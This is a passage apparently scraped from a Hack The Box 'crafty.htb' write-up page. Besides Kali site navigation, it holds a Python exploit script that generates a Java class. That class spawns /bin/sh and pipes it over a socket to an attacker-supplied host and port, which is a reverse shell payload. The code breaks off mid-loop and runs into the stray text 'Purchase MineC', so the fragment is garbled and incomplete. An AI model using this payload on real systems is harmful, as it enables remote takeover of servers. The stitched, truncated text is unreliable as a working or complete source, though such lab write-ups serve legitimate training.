 crafty.htb
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
#!/usr/bin/env python3
import argparse
from colorama import Fore, init
import subprocess
import threading
from pathlib import Path
import os
from http.server import HTTPServer, SimpleHTTPRequestHandler
CUR_FOLDER = Path(__file__).parent.resolve()
def generate_payload(userip: str, lport: int) -> None:
    program = """
import java.io.IOException;
import java.io.InputStream;
import java.io.OutputStream;
import java.net.Socket;
public class Exploit {
    public Exploit() throws Exception {
        String host="%s";
        int port=%d;
        String cmd="/bin/sh";
        Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();
        Socket s=new Socket(host,port);
        InputStream pi=p.getInputStream(),
            pe=p.getErrorStream(),
            si=s.getInputStream();
        OutputStream po=p.getOutputStream(),so=s.getOutputStream();
        while(!s.isClosed()) {
            while(pi.available()>0)
                so.write(pi.read());
            while(pe.available()>0)
                so.write(pe.read());
            while(si.available()>0)
                po.write(si.read());
Purchase MineC